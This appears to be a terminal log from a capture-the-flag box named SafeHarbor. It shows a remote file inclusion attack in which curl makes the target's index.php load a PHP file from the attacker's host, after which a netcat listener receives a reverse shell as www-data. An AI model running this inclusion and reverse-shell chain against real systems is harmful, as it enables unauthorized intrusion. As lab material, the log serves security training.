 root@kali:~/ctf/SafeHarbor# nano about.php
root@kali:~/ctf/SafeHarbor# curl --cookie "PHPSESSID=db03e5627b6960cdf948920229d87ee3" "http://200.0.12.100/OnlineBanking/index.php?p=http://200.0.12.102/about"
root@kali:~/ctf/SafeHarbor# nc -lvnp 443
listening on [any] 443 ...
connect to [200.0.12.102] from (UNKNOWN) [200.0.12.100] 56528
Linux 707af7b0d61f 4.15.0-65-generic #74-Ubuntu SMP Tue Sep 17 17:06:04 UTC 2019 x86_64 Linux
sh: w: not found
uid=82(www-data) gid=82(www-data) groups=82(www-data),82(www-data)
/bin/ash: can't access tty; job control turned off
/ $